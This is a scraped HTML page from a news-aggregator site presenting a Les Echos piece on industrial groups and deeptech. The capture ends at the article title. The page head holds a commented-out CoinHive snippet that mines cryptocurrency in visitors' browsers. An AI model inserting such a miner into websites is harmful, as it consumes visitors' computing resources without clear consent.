

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Comment-les-grands-groupes-industriels-se-lancent-dans-la-course-%C3%A0-la-deeptech-d6jaoj
body_size: 18916
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="TeeKUKv6Pcv1kSag8OFjNevkYjrrmbqZW1kkyws2" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Par Adrien Leli&egrave;vreLa deeptech est &agrave; la mode dans l&#039;Hexagone .
Avec ses innovations de rupture - issues souvent des laboratoires de recherche -, ce se..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/d6jaoj" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech" />
    <meta property="og:image"              content="https://media.lesechos.com/api/v1/images/view/664da28711a8d054a728b3db/1280x720/01101116070756-web-tete.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech">
    <meta name="twitter:description" content="Par Adrien Leli&egrave;vreLa deeptech est &agrave; la mode dans l&#039;Hexagone .
Avec ses innovations de rupture - issues souvent des laboratoires de recherche -, ce secteur porte une quadruple promesse : cr&eacute;er des nouveaux march&eacute;s, acc&eacute;l&eacute;rer le redressement industriel, d&eacute;carboner l&#039;&eacute;conomie et contribuer &agrave; la souverainet&eacute; technologique.
Ce n&#039;est pas pour rien que les grands groupes industriels, qui d&eacute;veloppent des projets novateurs en interne, suivent de pr&egrave;s, en parall&egrave;le, l&#039;&eacute;closion des deeptechs tricolores.
Mais leur strat&eacute;gie pour saisir de nouvelles opportunit&eacute;s varie.">
    <meta name="twitter:image" content="https://media.lesechos.com/api/v1/images/view/664da28711a8d054a728b3db/1280x720/01101116070756-web-tete.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Comment les grands groupes industriels se lancent dans la course à la deeptech - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Comment-les-grands-groupes-industriels-se-lancent-dans-la-course-%C3%A0-la-deeptech-d6jaoj">
                                           <img class="card-img imgsize" src="https://media.lesechos.com/api/v1/images/view/664da28711a8d054a728b3db/1280x720/01101116070756-web-tete.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Comment-les-grands-groupes-industriels-se-lancent-dans-la-course-%C3%A0-la-deeptech-d6jaoj">
                                                           <h1 class="card-title cardtitle"> Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-05-22/>
                                                           <meta itemprop="dateModified" content=2024-05-22/>
                                                             <p><small>May 22, 2024 18:10 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Pr%C3%A8s-de-Toulouse-Ce-vieux-pont-qui-a-failli-dispara%C3%AEtre-va-%C3%AAtre-rouvert-%C3%A0-la-circulation-on-vous-dit-quand-kvx2jq" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://static.actu.fr/uploads/2026/01/20250926-visite-chantier-pont-de-fer-de-lacroix-falgarde-adrien-nowak-18.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Pr&egrave;s de Toulouse. Ce vieux pont qui a failli dispara&icirc;tre va &ecirc;tre rouvert &agrave; la circulation : on vous dit quand" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Pr%C3%A8s-de-Toulouse-Ce-vieux-pont-qui-a-failli-dispara%C3%AEtre-va-%C3%AAtre-rouvert-%C3%A0-la-circulation-on-vous-dit-quand-kvx2jq" >Pr&egrave;s de Toulouse. Ce vieux pont qui a failli dispara&icirc;tre va &ecirc;tre rouvert &agrave; la circulation : on vous dit quand</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://actu.fr/occitanie/lacroix-falgarde_31259/pres-de-toulouse-ce-vieux-pont-qui-a-failli-disparaitre-va-etre-rouvert-a-la-circulation-on-vous-dit-quand_63761624.html">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="La Croix"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="La Croix"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/Magene-partenaire-de-l%E2%80%99%C3%A9quipe-XDS-Astana-Team-dr4mxi" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://topvelo.fr/wp-content/uploads/2026/01/Magene_x_XDS_Astana_Team_2026_Compteur-1024x683.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Magene partenaire de l&rsquo;&eacute;quipe XDS Astana Team" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Magene-partenaire-de-l%E2%80%99%C3%A9quipe-XDS-Astana-Team-dr4mxi" >Magene partenaire de l&rsquo;&eacute;quipe XDS Astana Team</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://topvelo.fr/magene-partenaire-de-lequipe-xds-astana-team-2026/">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="L&#039;Equipe"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="L&#039;Equipe"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/%C3%80-Grandchamp-des-Fontaines-les-secouristes-de-la-Croix-Blanche-toujours-pr%C3%AAts--3bw7re" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://media.ouest-france.fr/v1/pictures/MjAyNjAxOTY0NGYwOWNiNzg2N2Q1OWFkNDgwZDEyZDJjZmJhYzQ?width=1260&amp;height=708&amp;focuspoint=50%2C25&amp;cropresize=1&amp;client_id=bpeditorial&amp;sign=eb99ac52f1e830e6044b8f347fe8001923529e3ac097134f397468da53e63219" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="&Agrave; Grandchamp-des-Fontaines, les secouristes de la Croix-Blanche toujours pr&ecirc;ts !" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%C3%80-Grandchamp-des-Fontaines-les-secouristes-de-la-Croix-Blanche-toujours-pr%C3%AAts--3bw7re" >&Agrave; Grandchamp-des-Fontaines, les secouristes de la Croix-Blanche toujours pr&ecirc;ts !</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.ouest-france.fr/pays-de-la-loire/grandchamps-des-fontaines-44119/a-grandchamp-des-fontaines-les-secouristes-de-la-croix-blanche-toujours-prets-9d8ab360-fca7-11f0-89f0-ace4f37cd60b">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="La Croix"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="La Croix"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/PSG-Newcastle-la-presse-anglaise-scandalis%C3%A9e-par-trois-notes-de-L%E2%80%99%C3%89quipe-vzghld" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://assets-fr.imgfoot.com/media/cache/1200x675/epaliveeight818186.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="PSG-Newcastle : la presse anglaise scandalis&eacute;e par trois notes de L&rsquo;&Eacute;quipe" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/PSG-Newcastle-la-presse-anglaise-scandalis%C3%A9e-par-trois-notes-de-L%E2%80%99%C3%89quipe-vzghld" >PSG-Newcastle : la presse anglaise scandalis&eacute;e par trois notes de L&rsquo;&Eacute;quipe</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://www.footmercato.net/a4205435267505140876-psg-newcastle-la-presse-anglaise-scandalisee-par-trois-notes-de-lequipe">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="L&#039;Equipe"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="L&#039;Equipe"/>
                                           <meta itemprop="datePublished" content="2026-01-29" />
                                           <meta itemprop="dateModified" content="2026-01-29" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.lesechos.fr/start-up/next40-vivatech/comment-les-grands-groupes-industriels-se-lancent-dans-la-course-a-la-deeptech-2096180"  itemprop="url" >
                <img class="card-img-top" src="https://media.lesechos.com/api/v1/images/view/664da28711a8d054a728b3db/1280x720/01101116070756-web-tete.jpg" alt="Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.lesechos.fr/start-up/next40-vivatech/comment-les-grands-groupes-industriels-se-lancent-dans-la-course-a-la-deeptech-2096180">
                    <h1 class="card-title" style="color:#000000;">Comment les grands groupes industriels se lancent dans la course &agrave; la deeptech</h1>
                </a>

